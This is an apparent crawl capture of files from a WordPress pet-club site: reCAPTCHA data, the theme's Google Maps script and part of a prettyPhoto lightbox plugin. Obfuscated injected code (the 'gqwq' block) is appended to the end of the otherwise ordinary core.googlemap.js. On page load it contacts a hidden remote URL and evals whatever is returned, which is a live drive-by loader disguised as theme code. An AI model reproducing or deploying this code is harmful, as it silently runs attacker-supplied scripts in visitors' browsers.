QkjwqbDusOkw5QIw7MAJGbDrMOiQ8OLw6kECcK0w6F8by3DgsO1TsOlYMO9W0rCuGXCulnDp2HDosO5N8K4d8KSFVPDh2PDhCDDjsKdwrDChMKEwqMuS8OSw5h/GjnCsFnCgm3CrWzDiwBpa0PDhMKRw63Dv8KQw4LCqWNOFUHCrEIgc8KuwqTDssKewo7CiVrDiSwAC3oIJS5WegvDqHbCu8K/w4LChsKsAMO0wozDg8OUJmXDiGvClGvCjMOYecKcwoLDmMOhw6bCpsOgXiJBwqoOwoPDjFZgwonCisOVw4lmw5xtwp/DoMKtezrDrXzDs8ObwqkEw4Q6XsKpw7bCv07DqcOaw5DDksO2dQnCrsOLw7/DijLDtsKWVkrCv3EZw5bCp8OMwpxkKsO7w7HCr2VEw6hLw4zCmcOeWsOCDRjCtMO9ZlfDon8mwqbCoBUVwrU3w6gNUWbDh2lLw4VVwqo1woNAwplnwotrME/[base64]/DumnCmxxWGMOVKsKoFcKJbMKpLsK9w6gZwp3CinXClsOITMKQwo/[base64]/[base64]/CgGxxdElfA8KYY0HCrcK9w4pnc3DCk8KCA8OaIw9cwqxGZ1tJI1ofwqlnRUY6w5siw79XR8ONw7k5eMOwwp/Cv09xR8K3w7/CvcObZcO6PsOld0vDm8KHwqsowphowp54T8OEw6p6wo3CjcOCFcK7H0bCucO0wrzDvMKaS8OlX8OZw7g7wrEAamQIwpfDh8Oxw4PChyvDpMO8w6Zkw63DrG/DkhhzfMKWwqfDjGJiJULDgVcrRMOoEMKsWcOHH3bCvk5LwqfCncKhJFDCrDcxZsOPecKpwqUlEmbDgF0XwrfCrWgHwofDkihES8KzV8K/[base64]/CuywHwqkzHifCrBZhw7LCnnFmw7LCihXDgSsOM8Opw6fDtFYxwrTCq1BDw4xnFsKdScK8csKbHsKYIsKQITttw711w63Digk/DSUfwr7Cr8KSCzFRwpXDiHMlwpUow5vCnAPCgzvDriTCmMOvV8KPw5w+wpQBw7cYEsOZwqXCoEovbcObUGfDg1LDqcOjQh7DihdfUARPEsKRCQk/woZuwpzDnnVrw4fCpMKDw6DCqhQ5LsKMw4jDkMOPwpUGwqAZLEEtYQ7ChwDDnw3DhXjCrsK4I8Knwp3DkTzCoXAhw6xoJsO0Cw/[base64]/DosOORGA1SQDDocKmw6nCmm7Cr8OuT8KtJEvDvMKhBWzCnRdqFQZvAcKvwozDicKjwprCpjc6AcKYIBTCsUEIwpdDwoLCjsOUKAFqNsK3Z8Ouaz3DvyvDqcOQPCVqPhsdwrLDuHrDuGbCph7DkMO9HsKDVsKOw4/CnsKrTxs2w4nCisO1Qw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.westy.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RiKN4t3uNLq70k8UaaEzrYKV1fHRbiTO/yHiRbk5hbE\\u003d\x22,1,0,null,1,1769917767690,0,0,[55,201],null,[94,59,244],\x22RC-3owSFtGMlNpIeA\x22,null,null,null,null,null,\x220dAFcWeA6aXpL9L3UOZttZ0qU-lPWjsPcozhCF-_VB2t3u-IGAby3Yh613TuZlD0dN06nwpasefr-QcBEYA-BP5ZVe-yYWk-J4rw\x22,1770000567631]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wvFzUu44Z_FuiqGF18qo8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769914168894');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.westy.es/wp-content/themes/petclub/fw/js/core.googlemap.js
body_size: 4777
content:
function themerex_googlemap_init(dom_obj, coords) {
    "use strict";
    if (typeof THEMEREX_GLOBALS['googlemap_init_obj'] == 'undefined') themerex_googlemap_init_styles();

    try {
        var id = dom_obj.id;
        THEMEREX_GLOBALS['googlemap_init_obj'][id] = {
            dom: dom_obj,
            point: coords.point,
            description: coords.description,
            title: coords.title,
            opt: {
                zoom: coords.zoom,
                center: null,
                scrollwheel: false,
                scaleControl: false,
                disableDefaultUI: false,
                panControl: true,
                zoomControl: true, //zoom
                mapTypeControl: false,
                streetViewControl: false,
                overviewMapControl: false,
                styles: THEMEREX_GLOBALS['googlemap_styles'][coords.style ? coords.style : 'default'],
                mapTypeId: google.maps.MapTypeId.ROADMAP
            }
        };

        if (coords.latlng=='') {
            var custom_map = new google.maps.Geocoder();
            custom_map.geocode({address: coords.address}, function(results, status) {
                if (status == google.maps.GeocoderStatus.OK) {
                    if (results[0].geometry.location.lat && results[0].geometry.location.lng) {
                        coords.latlng = '' + results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng();
                    } else {
                        coords.latlng = results[0].geometry.location.toString();
                        coords.latlng = coords.latlng.replace(/\(\)/g, '');
                    }
                    themerex_googlemap_create(id, coords.latlng);
                } else
                    alert(THEMEREX_GLOBALS['strings']['geocode_error'] + ' ' + status);
            });
        } else
            themerex_googlemap_create(id, coords.latlng);

    } catch (e) {
     
    };
}

function themerex_googlemap_create(id) {
    "use strict";
    var latlng = arguments[1] ? arguments[1] : '';
    if (latlng) {
        var latlngStr = latlng.split(',');
        THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center = new google.maps.LatLng(latlngStr[0], latlngStr[1]);
    }
    THEMEREX_GLOBALS['googlemap_init_obj'][id].map = new google.maps.Map(THEMEREX_GLOBALS['googlemap_init_obj'][id].dom, THEMEREX_GLOBALS['googlemap_init_obj'][id].opt);
    //THEMEREX_GLOBALS['googlemap_init_obj'][id].map.setCenter(THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center);
    var markerInit = {
        map: THEMEREX_GLOBALS['googlemap_init_obj'][id].map,
        position: THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center	//THEMEREX_GLOBALS['googlemap_init_obj'][id].map.getCenter()
    };
    if (THEMEREX_GLOBALS['googlemap_init_obj'][id].point) markerInit.icon = THEMEREX_GLOBALS['googlemap_init_obj'][id].point;
    if (THEMEREX_GLOBALS['googlemap_init_obj'][id].title) markerInit.title = THEMEREX_GLOBALS['googlemap_init_obj'][id].title;
    var marker = new google.maps.Marker(markerInit);
    var infowindow = new google.maps.InfoWindow({
        content: THEMEREX_GLOBALS['googlemap_init_obj'][id].description
    });
    google.maps.event.addListener(marker, "click", function() {
        infowindow.open(THEMEREX_GLOBALS['googlemap_init_obj'][id].map, marker);
    });
    jQuery(window).resize(function() {
        if (THEMEREX_GLOBALS['googlemap_init_obj'][id].map)
            THEMEREX_GLOBALS['googlemap_init_obj'][id].map.setCenter(THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center);
    });
}

function themerex_googlemap_refresh(id) {
    "use strict";
    for (id in THEMEREX_GLOBALS['googlemap_init_obj']) {
        themerex_googlemap_create(id);
    }
}

function themerex_googlemap_init_styles() {
    "use strict";
    // Init Google map
    THEMEREX_GLOBALS['googlemap_init_obj'] = {};
    THEMEREX_GLOBALS['googlemap_styles'] = {
        'default': [],
        'invert': [ { "stylers": [ { "invert_lightness": true }, { "visibility": "on" } ] } ],
        'dark': [{"featureType":"landscape","stylers":[{ "invert_lightness": true },{"saturation":-100},{"lightness":65},{"visibility":"on"}]},{"featureType":"poi","stylers":[{"saturation":-100},{"lightness":51},{"visibility":"simplified"}]},{"featureType":"road.highway","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"road.arterial","stylers":[{"saturation":-100},{"lightness":30},{"visibility":"on"}]},{"featureType":"road.local","stylers":[{"saturation":-100},{"lightness":40},{"visibility":"on"}]},{"featureType":"transit","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"administrative.province","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"labels","stylers":[{"visibility":"on"},{"lightness":-25},{"saturation":-100}]},{"featureType":"water","elementType":"geometry","stylers":[{"hue":"#ffff00"},{"lightness":-25},{"saturation":-97}]}],
        'simple': [
            {
                stylers: [
                    { hue: "#00ffe6" },
                    { saturation: -20 }
                ]
            },{
                featureType: "road",
                elementType: "geometry",
                stylers: [
                    { lightness: 100 },
                    { visibility: "simplified" }
                ]
            },{
                featureType: "road",
                elementType: "labels",
                stylers: [
                    { visibility: "off" }
                ]
            }
        ],
        'greyscale': [
            {
                "stylers": [
                    { "saturation": -100 }
                ]
            }
        ],
        'greyscale2': [
            {
                "featureType": "landscape",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 20.4705882352941 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 25.59999999999998 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": -22 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 4.941176470588232 },
                    { "gamma": 1 }
                ]
            }
        ],
        'style1': [{
            "featureType": "landscape",
            "stylers": [
                { "hue": "#FF0300"	},
                { "saturation": -100 },
                { "lightness": 20.4705882352941 },
                { "gamma": 1 }
            ]
        },
            {
                "featureType": "road.highway",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 25.59999999999998 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": -22 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 4.941176470588232 },
                    { "gamma": 1 }
                ]
            }
        ],
        'style2': [
            {
                "featureType": "landscape",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": 100
                    },
                    {
                        "lightness": 156
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    {
                        "hue": "#FF7000"
                    },
                    {
                        "saturation": -83.6
                    },
                    {
                        "lightness": 48.80000000000001
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    {
                        "hue": "#FF7000"
                    },
                    {
                        "saturation": -81.08108108108107
                    },
                    {
                        "lightness": -6.8392156862745
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    {
                        "hue": "#FF9A00"
                    },
                    {
                        "saturation": 7.692307692307736
                    },
                    {
                        "lightness": 21.411764705882348
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    {
                        "hue": "#0093FF"
                    },
                    {
                        "saturation": 16.39999999999999
                    },
                    {
                        "lightness": -6.400000000000006
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    {
                        "hue": "#00FF60"
                    },
                    {
                        "saturation": 17
                    },
                    {
                        "lightness": 44.599999999999994
                    },
                    {
                        "gamma": 1
                    }
                ]
            }
        ],
        'style3':  [
            {
                "featureType": "landscape",
                "stylers": [
                    {
                        "hue": "#FFA800"
                    },
                    {
                        "saturation": 17.799999999999997
                    },
                    {
                        "lightness": 152.20000000000002
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": 47.19999999999999
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    {
                        "hue": "#FBFF00"
                    },
                    {
                        "saturation": -78
                    },
                    {
                        "lightness": 39.19999999999999
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    {
                        "hue": "#00FFFD"
                    },
                    {
                        "saturation": 0
                    },
                    {
                        "lightness": 0
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": -14.599999999999994
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": 42.79999999999998
                    },
                    {
                        "gamma": 1
                    }
                ]
            }
        ]
    }
};if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.westy.es/wp-content/plugins/justified-image-grid/js/jquery.prettyphoto.custom.min.js
body_size: 12065
content:
function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}function loadJIGprettyPhoto(e){function t(){var e,t,i=!1,p=location.hash;return e=/^#!?([\w\-[\]]+?\/(?:(\d+)(?=\/))?(https?:\/\/[^&]*)?([A-Z]{2}\/[_\w]*)?)/im,null!==(t=(p=(p=(p=p.replace("%5B","[")).replace("%5D","]")).replace(/([^|])(poster=|videoplayer)/gm,"$1|$2")).match(e))&&(i=t[1]),i}function i(e){if("undefined"!=typeof theRel){var t=!1;if(1==settings.smart_deeplinking&&e){var i="",p=e.filter("[href='"+pp_images[set_position]+"']"),o=p.attr("class"),a=/(?:jig-contentID)-(\w{2})-([^\s]*)/im;if(-1!==o.indexOf("jig-contentID")||(o=p.closest(".jig-imageContainer").attr("class")),null!=(i=a.exec(o))&&(i=i[1]+"/"+i[2]),i)return void(location.hash="!"+theRel+"/"+i);t=!0}1==settings.advanced_deeplinking||1==t?location.hash="!"+theRel+"/"+pp_images[set_position]:location.hash=theRel+"/"+rel_index+"/"}}function p(e,t){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(t);return null==i?"":i[1]}e.prettyPhoto={version:"3.1.6"},e.prettyPhoto.JIG=!0,e.fn.prettyPhoto=function(o){if(void 0===o||void 0!==o&&void 0===o.jig_call?jigReCallPrettyPhotoAfterPossibleResize=!0:jigReCallPrettyPhotoAfterPossibleResize=void 0,!1===(o=jQuery.extend({jig_call:!1,jig_socials:"ftp",title_position:"inside",videoplayer:!1,hook:"rel",advanced_deeplinking:!1,smart_deeplinking:!0,animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:300,keyboard_shortcuts:!0,analytics:!1,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> <div class="ppt">&nbsp;</div> <div class="pp_top"> <div class="pp_left"></div> <div class="pp_middle"></div> <div class="pp_right"></div> </div> <div class="pp_content_container"> <div class="pp_left"> <div class="pp_right"> <div class="pp_content"> <div class="pp_loaderIcon"></div> <div class="pp_fade"> <a href="#" class="pp_expand" title="Expand the image">Expand</a> <div class="pp_hoverContainer"> <a class="pp_next" href="#">next</a> <a class="pp_previous" href="#">previous</a> </div> <div id="pp_full_res"></div> <div class="pp_details"> <div class="pp_nav"> <a href="#" class="pp_arrow_previous">Previous</a> <a href="#" class="pp_arrow_next">Next</a> <p class="currentTextHolder">0/0</p> </div> <p class="pp_description"></p> <div class="pp_bottom_right"> <a class="pp_close" href="#">Close</a> <div class="pp_social">{pp_social}</div> </div> </div> </div> </div> </div> </div> </div> <div class="pp_bottom"> <div class="pp_left"></div> <div class="pp_middle"></div> <div class="pp_right"></div> </div> </div> <div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> <a href="#" class="pp_arrow_previous">Previous</a> <div> <ul> {gallery} </ul> </div> <a href="#" class="pp_arrow_next">Next</a> </div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no" allowfullscreen></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:!0,jig_facebook:'<div class="jig_pp_social_btn jig_pp_facebook" data-src="//www.facebook.com/plugins/like.php?href={f_location_href}&amp;width=135&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=true&amp;height=21"></div>',jig_twitter:'<div class="jig_pp_social_btn jig_pp_twitter" data-src="//platform.twitter.com/widgets/tweet_button.html?url={location_href}&text={twitter_text}"></div>',jig_pinterest:'<div class="jig_pp_social_btn jig_pp_pinterest" data-href="//www.pinterest.com/pin/create/button/?url={location_href}&media={location_img}&description={d}"></div>'},o)).jig_call&&!0===o.smart_deeplinking&&!0===o.deeplinking&&(o.smart_deeplinking=!1,o.advanced_deeplinking=!0),o.social_tools){var a=o.jig_socials;a=(a=(a=a.toLowerCase()).replace(/[^ftp]/gi,"")).split("");var 